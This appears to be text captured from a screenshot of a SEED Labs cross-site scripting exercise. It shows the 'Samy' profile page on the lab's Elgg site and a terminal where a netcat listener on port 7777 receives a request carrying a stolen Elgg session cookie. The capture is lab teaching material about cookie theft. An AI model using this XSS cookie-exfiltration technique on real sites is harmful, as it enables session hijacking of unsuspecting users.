 Samy : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Search
Most Visited SEED Labs Sites for Labs
Account »
/bin/bash
/bin/bash 80x24
[04/10/26]seed@VM:~$ nc -l 7777 -v
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [127.0.0.1] port 7777 [tcp/*] accepted (family 2, sport 57776)
GET /?cookie=Elgg%3Dtbt68j23or4prvbi85kg29u637 HTTP/1.1
Host: 127.0.0.1:7777
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive
[04/10/26]seed@VM:~$